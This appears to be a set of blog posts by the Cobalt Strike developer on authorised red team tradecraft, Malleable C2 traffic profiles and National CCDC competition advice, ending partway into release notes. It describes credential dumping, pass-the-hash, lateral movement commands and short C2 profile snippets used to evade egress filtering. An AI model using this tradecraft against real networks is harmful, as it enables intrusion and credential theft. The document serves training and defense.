2015's Red Team Tradecraft

“There is a theory which states that if ever anyone discovers exactly what the Universe is for and why it is here, it will instantly disappear and be replaced by something even more bizarre and inexplicable. There is another theory which states that this has already happened.”

― Douglas Adams, The Restaurant at the End of the Universe

This blog post is a walk-through of how I do red team operations, today. I’ll take you through the primary tools and tactics I use for each phase of a simulated attack.

Assume Compromise

When I play red, it’s usually with a team tasked to work as a representative adversary in a compressed time frame. Things that might take months or a year as part of a real-world campaign have to happen in a few weeks or days. The purpose of these engagements is usually to train and assess security operations staff.

In a compressed adversary simulation, it’s common to white card access. Sometimes, a trusted agent opens every link or file the red team sends. Other times, the red team gets remote access to a few systems to serve themselves. This is the assume breach model and I’m seeing a lot of internal red teams adopt it for their activities.

While the engagements I do now are almost always assume compromise, I feel it’s important to have the capability to execute a campaign, beginning to end. Cobalt Strike will always contain the tools to execute a targeted attack process and get a foothold in a production environment.

Initial Access

Assume Compromise gives a red team a cooperative insider. It does not defeat static defenses. Red Teams still have to worry about anti-virus, egress restrictions, application whitelisting, HIPs, and other measures.


For my initial access I get by with one of Cobalt Strike’s user-driven attacks. Sometimes I’m lucky and a zipped executable is enough to start with. The Java Applet Attack is still a favorite. It’s helpful to download the Applet Kit and sign Cobalt Strike’s Applet Attack with a code signing certificate. I also lean heavily on the Microsoft Office macro.

When these fail me, I often resort to the HTML Application Attack. More and more, I’m finding that I have to modify the HTML Application Attack, on the fly, to run a PowerShell script rather than drop an executable. Using my tools in an engagement helps me understand which features provide value to a red team and which need improvement. As a developer, I understand my toolset’s strengths and shortcomings really well.


My initial access payload is always a Beacon of some sort. The HTTP and HTTPS Beacons are my workhorse. When HTTP Beacon is run as a user, it’s well equipped to defeat most egress restrictions. I use Malleable C2 to tweak my Beacon User-Agent and other indicators to something that will pass through a conservative proxy configuration. I fall back to a DNS Beacon with its DNS stager when I can’t egress with an HTTP Beacon.

Privilege Escalation

Once I have a foothold, my first goal is to elevate privileges. In a situation with fully patched systems, I run harmj0y’s PowerUp script. The PowerUp script is good at finding misconfigurations that I can act on for elevated rights. Beacon solved the PowerShell weaponization problem last year and it’s a wonderful agent to use offensive PowerShell capability with.

Recently, I was in a situation where the operating systems were held back to an older patch level. We had an opportunity to elevate with a Metasploit Framework local exploit–assuming we could get a Meterpreter session. More and more this is not a given for the situations I see. Our way around this was to port the needed Metasploit Framework local exploit to a stand-alone executable and use it to elevate. [Note: This wasn’t a refusal to use Meterpreter. It was simple fact–we couldn’t.]

If I know credentials for a local admin, I will use Beacon’s runas to run a Beacon as that user. I added runas to Beacon in January and this command is pure gold. I’ve gotten use out of it many times. [It beats doing this. See pg. 31, Red Team Field Manual]

Bypass UAC deserves an honorable mention too. If the current user is a local admin, Beacon gives me this option to spawn a Beacon into a high integrity process. I almost always run whoami /groups, right away, to see if this is an option.

Harvesting Credential Material


Once I elevate, one of my first priorities is to move away from patient zero (the initially compromised system). My options to move are dictated by the trust relationships I have access to. Now that Beacon has hashdump and wdigest, I run these commands as soon as I have the necessary privileges. Before Cobalt Strike 2.4, I would use PowerShell to run PowerSploit’s Invoke-Mimikatz cmdlet. I also use ps to see which processes are running as users other than my current one.

Lateral Movement

I think of lateral movement in four steps. First, I need to find my potential lateral movement targets. Next, I need to make use of an available trust to assume an identity that may give me rights on a remote system. Next, I check whether or not my remote target sees my current identity as an admin. Finally, I use my validated trust relationship to get remote code execution.

To discover targets, I use Windows net commands and I make heavy use of PowerView. PowerView is a very powerful tool, but it has a learning curve. I’m slowly transitioning my process to its capabilities.

To assume an identity as another user, I usually try to steal an access token from another process. If I know credentials, I use net use to connect to C$ or admin$ on a remote system. Now, I also use runas to spawn a Beacon running as the user whose credentials I know. This gives me flexibility that a net use does not. If I have a golden ticket, I run kerberos_ticket_use in Beacon to add it to my Kerberos tray. If I only have hashes, I try Mimikatz’s sekurlsa::pth command to spawn a Beacon with a token that passes the username and hash I provide. I’m still working to make this method of pass-the-hash a seamless part of my process. YMMV.

If it’s possible to meet my objectives without putting a Beacon onto a target, I do so. If I decide a Beacon is the right way to go, I export it as some sort of artifact. I upload it to the host that holds my assumed identity and I copy my artifact to the target system.

For lateral movement, I almost always use Cobalt Strike’s “stageless” SMB Beacon as my payload. This allows me to control compromised systems over a named pipe. All egress happens through the Beacon I link to other Beacons from. Named pipe communication is encapsulated within the SMB protocol. This method of communication with compromised systems is very stealthy. It’s also great for controlling systems that can not egress.

To execute my payload, I rely on native tools. I use wmic, at, sc, schtasks, and PowerShell’s Invoke-Command to run things on remote targets. I like having multiple options for remote code execution. I do not assume that I will always get to remotely manipulate the service control manager. I really want a bumper sticker that says, “Lateral Movement: It’s more than just PsExec”.

Pivoting



While I operate through Beacon and think a lot about Windows systems, this isn’t the whole game. It’s important to pivot other tools into a target environment and use these to interrogate, attack, and conduct post-exploitation on other systems.

Before I pivot, I usually inject a Beacon instance into another process and have it call back to separate infrastructure with different indicators. I consider these Beacons OK to sacrifice. Next, I speed up the new Beacon so it communicates interactively with its command and control server. Interactive communication is a recipe to get caught, that’s why I like to limit it to infrastructure marked for sacrifice.

To pivot, I open up a SOCKS proxy server that tunnels traffic through the new Beacon. I then make this SOCKS proxy server available to my teammates who want to use other tools. SOCKS and proxychains are sufficient to get most tools into an environment. Some situations may require a VPN pivot. I can count, on one hand, the number of times I’ve had to use a VPN pivot. It’s nice to have options.

User Exploitation


Once I have my footholds in a network and control the other systems I find interesting, the next step is user exploitation. Notice, I didn’t say post-exploitation. There’s a reason for this. Beacon and other agents are good at post-exploitation. They allow a red team to interact with and control compromised systems with the ease a system administrator might enjoy.

User exploitation is observing the user’s activity, identifying a target of opportunity [possibly time limited], and acting on it.

Riddle me this Batman… let’s say you control thirty, forty, or more workstations–with active users. How do you know what is happening on each of those workstations at any given time? How do you keep this knowledge of what’s happening fresh without giving up your presence to a watchful defender? How do you watch these systems with limited resources on your red team?

The answer: Today’s tools, including mine, were not built with this problem in mind. I’m working to remedy this and Cobalt Strike 2.4‘s refactor of Beacon features into jobs was a first step. Expect more to come on my end.

What’s next?

You’ll notice, the process in this blog post is similar to what I teach in Tradecraft. You’ll also notice that the execution is different. The methods in this post were, for a long time, my fallback way to operate [see #4]. Sometime last year, Beacon hit a tipping point, and this has become my primary way to use Cobalt Strike. This style of hacking is what I teach in Advanced Threat Tactics today. The Veris Group’s Adaptive Red Team Tactics course is similar in mindset too. The demonstrated advantage of these new school red team tactics have forced me to re-think my tool’s dependencies, workflows, and user experience. These are interesting times.

User-defined Storage-based Covert Communication

One of my favorite Cobalt Strike technologies is Malleable C2. This is a domain specific language for user-defined storage-based covert communication. That’s just a fancy way of saying that you, the operator, have control over what Cobalt Strike’s Beacon looks like when it communicates with you.

malleablec2

When I do red team work, I see the same blue audiences again and again. If the red teams I worked with were to persist the same way or have the same indicators during each engagement, the blue audiences would quickly learn these things and cease to get training value from our activity.

There’s two ways to solve this problem. One way is to use new tools during each engagement. That means the red teams either need to buy or build new tools for each repeat encounter they expect to have. This is expensive and not tractable. The other alternative is to build hacking tools that give their users flexibility to change behavior and indicators during an engagement. This line of thought is what led to Malleable C2.

Malleable C2 Profiles

The heart of Malleable C2 is a communication profile. This profile specifies what Beacon’s communication should look like on the wire. You can do the really easy stuff, like say, “I want my User-Agent to be ___________________”. That’s a simple option.

You can also dress up a Malleable C2 transaction too. The header keyword lets you add arbitrary headers to Beacon’s HTTP client requests and server replies. The parameter keyword lets you dress up Beacon’s HTTP client requests with additional parameters too.

You can also do cooler things, like say, “I want to base64 encode Beacon’s encrypted taskings and store the result inside of an HTML comment” [havex.profile] or “I want to add the encrypted Beacon tasks to a 1×1 pixel GIF file” [webbug.profile]. This is made possible by a Malleable C2 concept that I call a data transform. A data transform is a series of transforms that you may apply to data Beacon has to send. These transforms include append this string, base64 encode the data, prepend this string, and netbios encode the data.

metadata {
    netbios;
    append "-.jpg";
    uri-append;
}

Malleable C2 allows you to chain these transforms together into a program. This program is interpreted to transform Beacon’s data, one instruction at a time, into a string that looks like whatever you want.

transform

Critically, each of these data transforms is trivially reversible. If I base64 encode some data, I simply need to use a base64 decode operation to recover that data. If I append a string to Beacon’s data, I just need to remove that many characters when I receive data from a Beacon to recover the original data.

recover

The presence of an inverse operation for each transform is the magic that allows Cobalt Strike to derive how to send AND receive data from one specification.

The last piece of Malleable C2 is the ability to define where the data you transform is stored. Each data transform ends with a statement like print, which means send this data to the other end. More interesting statements include header and parameter which let you store the transformed data into an arbitrary HTTP header or parameter. The uri-append statement appends the transformed data to the requested URI.

This gives you an additional piece of flexibility. Not only can you define how to transform data that Beacon needs to send, you get to define where in the transaction this data goes.

Virtual Machines for Malware Communication

The challenge of Malleable C2 is that a Beacon needs to both send and receive information. This means Beacon, written in C, needs to transform data and recover data from a transform. The same goes for Cobalt Strike’s Java back-end that services Beacon’s HTTP requests.

To make this work I built a compiler for the C2 profiles. This compiler does all of the things you’d expect a traditional compiler to do. It parses the profile into an abstract syntax tree, it checks for errors, and it outputs a simple set of instructions that I wrote an interpreter for.

In effect, the Beacon payload and its server have built-in virtual machines to transform strings in different ways. Instead of CPU registers or a stack, this virtual machine operates on buffers. The active buffer maps directly to a part of a communication request. If I’m sending data from Beacon, there are buffers for parameters, headers, the URI, and in the case of a POST request–the data the client wants to send. Instructions in this Malleable C2 machine language allow the profile to set which buffer is the active one and populate/transform the data in this active buffer.

Likewise, to recover data, the Malleable C2 machine has instructions to populate a buffer with data from the transaction and to conduct inverse transforms on the data.

I could have built a simple XML format or made a few options to change static strings in Beacon’s communication. I went with this approach to give my users flexibility to look like other malware or legitimate traffic with very high fidelity. This isn’t possible with a few configuration options to change static strings. It really requires the ability to rewrite how the client and server expect to send and receive data from each other.

How I use Malleable C2

You may ask, what’s the use of Malleable C2? I’ve had a prototype of this technology since early 2014. I pushed it into production in July 2014. Now, after some time with it, I can offer some use cases.

I do use Malleable C2, for its stated use case, to emulate specific actors. The Malleable C2 Github repository has several example profiles that re-create the C2 traffic of known malware. I tend to use profiles tied to known malware when I want to get caught or when I want to exercise a blue team’s ability to analyze the attack.

Just as often, I will also modify a profile to make myself look like a variant of known malware. I do this to avoid getting caught with default signatures, but to make my activity identifiable as malicious for training audiences doing traffic analysis.

While Malleable C2 gives me a vote in how I want to get caught, it’s just as effective at evasion too. Once I know an environment’s browser configuration and sites users are likely to visit, I’ll load some of these sites in a VM, capture traffic, and craft profiles to look like this traffic. One time, I pulled down a PDF file from a document archive and made a profile to insert Beacon C2 into the middle of the PDF content. I do the same thing with JavaScript files that are common in an environment too. I also made favicon into a channel once. I didn’t spend days or hours crafting these. I built these on the fly, as needed, to support the engagement objectives.

When I stand up red team infrastructure, I always diversify my indicators. My long-haul persistence servers have different indicators from my staging and post-exploitation servers. If you use Cobalt Strike, I highly recommend you do this too. If one Beacon gets caught, you don’t want its traffic pattern to make it easy to identify all of your other Beacons. Malleable C2 makes it trivial to have indicator diversity with one tool.

Malleable C2 has helped defeat “blinky box” appliances as well:

One red team I worked with had to deal with a network appliance that whitelisted which sites clients could browse to. In this situation, we could use a client system to seed our access and troubleshoot our outbound communications. It was still our responsibility to figure out something that would work though. On a whim, we modified our profile’s HTTP GET and POST components to add a parameter with a whitelisted host in it:

http-get {
    client {
        parameter "q" "www.youtube.com";
    }
}

http-post {
    client {
        parameter "q" "www.youtube.com";
    }
}

And, it worked. We were able to get a fully-staged HTTP Beacon past the device. Apparently this vendor didn’t check whether or not we were visiting a whitelisted domain, they just cared that a whitelisted string existed in the URL.

I’ve seen several situations where a proxy server allows certain browsers out and denies other browsers the opportunity to leave the network. These situations represent the real power of Malleable C2. If some specific part of the Beacon payload is holding you back, Malleable C2 gives you the flexibility to do something about it. I consider that a huge win for empowering my end users to get the most out of the Cobalt Strike toolset.

Malleable C2 isn’t hard to learn. I recommend grabbing an example and tweaking it. You can also read the documentation to get a feel for what Malleable C2 can do.

So, you won a regional and you’re headed to National CCDC

The 2015 National CCDC season started with 100+ teams across 10 regions. Now, there are 10 teams left and they’re headed to the National CCDC event next week. If you’re on one of those student teams, this blog post is for you. I’d like to take you inside the red team room and give you my perspective on what you can expect and some ideas that may help you win.

The stakes at National CCDC are high. Last year’s winning team, University of Central Florida, had their picture posted in Times Square.

http://videostorage.prnewswire.com/storage2/photos/RNCCDC.jpg

They were also personally congratulated by Vice President Joe Biden at the White House in Washington, DC. This is a big honor and it’s evidence of how prominent the CCDC event is becoming.

vpcomp

With all of that motivational stuff out of the way, let’s jump into the event specifics.

The Opening Salvo

Your National CCDC experience will start on a comfortable San Antonio, TX day. During my years at National CCDC, the blue teams always receive a clean network.

This network stays clean for about five seconds. The red team gets permission to attack at the same time you get permission to touch your systems. We sit in the red team room and wait until our Team Captain tells us Go! Once that happens, we press enter and a script attacks and backdoors your networks six ways to Sunday.

Each year, that I’ve participated in National CCDC, it’s happened this way. There’s nothing you can do about it. The fact that the red team “got in” with default credentials and easy vulnerabilities in the first few minutes is not in your control. It also happens to everyone evenly. When I’m the guy running those scripts, I make it my first priority to verify that every team is hooked the same way before I move on to anything else. Keeping things fair is a priority for myself and everyone else I’ve worked with at National CCDC.

Your Network

Each regional event is different, so I’d like to take a moment to describe the network you will defend at National CCDC. [Keep in mind, all of this is subject to change. I have no insider knowledge of the 2015 National CCDC event. I’m giving you what I and return competitors know.]

First, you will defend a network with a variety of operating systems. Expect a 50/50 mix of Windows and UNIX systems. If I had to venture a guess, I suspect you will see an even mix of dated operating systems and modern ones. Likely, these systems will be part of an Active Directory domain.

At your regional, you probably defended one network. At past National CCDC events, your peers had to defend two networks. One network is setup to act as your local site, in accordance with the scenario. The other network is a “cloud” site and you have to control and defend these systems with remote administration tools.

The makeup of operating systems in the two networks is usually similar.

I’m a fan of the cloud network. I see many blue teams use defense tactics that don’t scale well. The local network and cloud networks, combined, are still a small network. Even so, these extra remote systems are enough to stress the blue teams. Each year, I see most teams protect their internal network relatively well, but struggle in big ways with the cloud network. The top teams get both of these networks under control.

The National CCDC Red Team

The National CCDC red team organizes itself into cells of two to three red teamers per blue team. You may think this is unfair and you may have concerns that the red teamers you get will affect your chances of winning. Don’t worry about this. A lot of effort goes into making this construct fair.

First, the assignment of which red teamers will work together is carefully thought out. Each cell lead is someone who proved themselves at a previous year’s National CCDC event. While we each have specialties (I do a lot more Windows); the expectation is that each lead could handle a blue team by themselves, if necessary.

Second, the initial “malware drop” is scripted across all teams. You and your peers will get the same pile of malware [and configuration changes] to deal with.

Different cells will favor different toolsets, but the National CCDC red team is good at handing off accesses. If one cell loses access with their favored toolset, they have the shell sherpas (red teamers who manage the persistent malware) let them back in. No cell is kicked out of a network until you defeat or get rid of all the malware in your network.

Tempo and Timeline

On the first day, the National CCDC red team is expected to stay silent. In past years, the standing order is to do nothing to give away our presence. The goal is to get you to think we’re the worst red team ever and that there is no red team presence in your network. There’s a reason for this plan. The National CCDC red team wants you to action your injects, snapshot your work, and build up an environment that you’re invested into and trust.

On the second day, your red cell will destroy every system they have access to. You may opt to revert to a snapshot. If you do, the red team’s persistent backdoors will call home. The red team will destroy the system again. This dance will go on for about four hours.

What can you do to escape this?

There are a few options. First, you can revert to a base snapshot from before the event. You’ll lose all of your work and you’ll be vulnerable to the red team trying default things again. If it’s not going to cost you accrued points, I would take the risk and try to get your network up and running as quickly as possible. Red Team is fast, but I have yet to work with one that was really good at re-exploitation of default things in a timely manner. We’re too busy.

Your other option is to analyze network traffic, figure out how the red team is communicating with your systems and block it. We don’t typically use pre-implanted time bombs to destroy your systems. If we can’t talk to a system or it can’t talk to us, we probably can’t affect it.

Tools, Techniques, and Procedures

A common question to the red team is, what tools did you use? Each cell will conduct post-exploitation with what they have the most comfort with. Some cells use the Metasploit Framework for post-exploitation. Others take advantage of Cobalt Strike and its Beacon payload. Some red teamers operate with their private tools. This was the case with Brady Bloxham from Silent Break Security last year. I’ve even seen Core Impact make an appearance at National CCDC here and there.

The post-exploitation toolset is usually different from the persistence toolset. Like a real attacker, the National CCDC red team wants to stay in your network, and they take several precautions to limit your opportunity to observe their persistent backdoors.

The red team will use a variety of public and custom tools to persist in your network. These tools will beacon out of your network in a variety of ways. Their purpose isn’t post-exploitation. These tools are a lifeline. If the red team gets kicked out of your network, they will task one of these tools to let them back in with their preferred tool.

It’s common to see blue teams stuck in a whack-a-mole mindset. They see Meterpreter, Poison Ivy, or something else that’s noisy and obvious. They kill it. Five minutes later the attacker’s back. This isn’t because the attacker re-exploited their system. It’s because the defender took action against the attacker before they understood how the attacker was getting back in. If you don’t defeat an attacker’s persistence or their command and control–you accomplish very little by knocking out their loud post-exploitation agent.

I’ll offer one caveat to the above… you don’t know when your red cell is on their last shell in your network. If you see something obvious, feel free to kick it out. Maybe it’s the last thing you need to do send your red cell packing. Some teams reach this nirvana state.

For post-exploitation, the red team will use direct outbound TCP connections if they can get away with it. They will also use HTTP and HTTPS as data channels. In rare instances, we will use DNS, but only if we have to.

Expect that we will have infrastructure for post-exploitation and persistence within the competition environment and out on the internet. I’m known to take heavy advantage of Amazon’s Elastic Computing Cloud during CCDC. I also know one blue team likes to block all of EC2’s IP ranges. I think this is kind of silly, but we do put infrastructure in other places too.

For persistence, expect all kinds of things and expect this to get painful. Expect that the red team will use custom and public tools to slowly call back to them over DNS and HTTP. Again, the red team will have infrastructure locally and in the cloud.

Last year, one of the red team members brought a backdoor that would try multiple ways to get out of your network. It would try a TCP direct connection, HTTP, DNS, and if those failed it would scrape a shared Google Docs file for instructions.

How to Defeat the Red Team

I’m sharing all of this for a reason. I’ve seen some teams get fixated on a specific toolset. They take steps to defeat the Metasploit Framework. Some take steps to defeat Cobalt Strike’s Beacon payload. Others take steps to defeat things we don’t even use.

If you fixate on one specific toolset, you will put yourself at a major disadvantage. If you want to slow down the red team at National CCDC you’re going to have to fall back to generic best practices that defeat whole classes of bad guy activity.

Let’s go through some of the defense practices I see at CCDC…

EMET

I’ve seen many teams install EMET as part of their standard system hardening. I’ve never understood this and I’ve never felt any pain from it. The red team gains most of its accesses in the first five minutes before you have a chance to do much about it. After that, we’re not doing much in the way of memory corruption exploits. Our malware is on your system and we’re just hanging out and doing bad things with it.

Anti-virus Products

Most teams install an anti-virus product or malware scanner. You’re welcome to install one of these products, if you feel there’s nothing more important to do. You may get lucky and catch some off-the-shelf malware with one of these products. In general though, the National CCDC red team uses custom tools and artifacts. I wouldn’t expect much from an anti-virus product.

Hunting for Malware

All blue teams use the Sysinternals Suite from Microsoft to find red team activity. This requires constant vigilance with TCPView and Process Explorer. Sometimes, a team will get lucky and they’ll see something that directs them to the process we live in. If you see SYSTEM processes spawning new processes (especially cmd.exe), that’s probably bad.

I’ll add one caveat to this–a lot of red team post-exploitation activity happens in an asynchronous way. We queue up our tasks, our payload downloads them with one request, executes them, and reports the results. After that, our payload disconnects from our command and control server and there’s nothing for you to see until it wakes up and connects to us again. All of this happens very quickly and if you blink, you might miss it.

Fighting the red team off of your systems, one process at a time, isn’t going to work over the long term. It’s fine to kick the red team out when you see them, but remember–if you don’t get rid of all of the persistence, you didn’t get rid of the red team.

Restrict Egress

So, what’s the winning strategy? If you want to hurt the red team, you need to make it hard for the malware in your network to talk to the red team. Anything you can do to restrict egress will inflict great amounts of pain on the red team.

There’s a balance here. In a real enterprise, you have to make sure your users can do their job and that the business can functions. In the CCDC events, you have to make sure the scorebot can communicate and you have to satisfy the Orange team.

Make sure you whitelist which outbound ports are allowed. If there’s no need for your network to initiate outbound connections on port 4444, you shouldn’t allow it. Ideally, you should figure out what has to connect out and allow only these things. The National CCDC red team shouldn’t be allowed to control your network with an arbitrary outbound TCP connection.

Proxy Servers

Once you restrict outbound connections, you should force all web traffic to go through a proxy server.

In many cases, the Red Team’s HTTP/S persistent agents will run as SYSTEM. If you put in place an authenticated proxy and make it the only way out, you will prevent this malware from ever leaving your network. If our persistent agents can’t communicate with us, we can’t get back into your network and do bad things to it.

I won’t give away any team’s secret sauce here, but I’ve seen blue teams do creative and legitimate things with proxy servers. You can do a lot with a proxy to restrict malware from getting out of your network without impacting users.

DNS Egress

If you do all of the above well, then the next common channel is DNS. There are misconceptions about how this channel works. If your plan is to block port 53 outbound for all systems, except your internal DNS server, you may want to read this blog post.

Your best bet during CCDC is to detect malicious DNS and block it. Detecting isn’t too bad. Configure a sensor to log all DNS queries and sort this log to see which domains have the most activity. The malicious ones in a CCDC event should bubble to the top.

If you have time and want to put in the effort, you can re-architect your network to isolate internal workstations and servers from the global DNS system. If a workstation needs to browse to a website, let the proxy server handle the DNS resolution for it.

Other Egress

All of the above will make life very painful for the red team. I don’t have a good solution to defeat a red team that uses Google Docs or Twitter for command and control. The best I can offer is this: the more you box the red team in and take away options, the harder you make it for them to do things to you. Even if you can’t defeat all things within the realm of possible, you can slow the red team down a lot, and in a competition–this is good enough to get ahead of your peers.

The Dirtiest of Red Team Tricks

You’ll recall that I mentioned the red team is organized into cells. Each cell is focused on one team. In the red team room, no one wants their blue cell to win. You should expect that your red cell will do everything within their power to take points away from you. When a red cell steals a database with lots of PII that costs points–every other red cell drops what they’re doing and goes after the same data.

Once we exhaust the data that we can steal, we do everything we can to make it so the scorebot can not reach your services. We don’t necessarily need access to all of your systems to inflict great pain either. In previous years, we’ve used static ARP entries and ARP poisoning to good effect to create hard to track down layer-2 issues. We’ll also go the old fashioned route and just stop your scored services and delete files that are critical to their operation.

Closing Thoughts

You may read this post and think, wow, those red team folks are mean. That’s really not the case. We’re volunteers who care about your success. If you won a regional, we feel you can handle a great challenge and we want to make sure we give you one.

One of my favorite parts about National CCDC is the interaction I get to have with my blue team. Because the National CCDC red team splits up by team, you’ll find that your red cell has very detailed feedback for you. Once the event is over, I recommend that you track down your red cell and extract as much information from them as you can. You’ll find that your red cell are eager to share what they did, give you advice, AND to learn from you. I participate in CCDC because each year, I see things that impress me and I learn things that make me think about offense and defense in different ways.

I hope you get the most out of your National CCDC experience. I also hope this blog post helps level the playing fields for those of you coming to the event for the first time.

Good luck and do your best!

Cobalt Strike 2.4 - A Pittance for Post-Exploitation

Cobalt Strike 2.4 is now available. If you use Beacon for post-exploitation, you’ll find a lot to like in this release. Here’s the highlights:

Post-Exploitation Jobs

Beacon now supports long-running jobs. These are post-exploitation tasks that live in other processes and report information to Beacon as it becomes available.

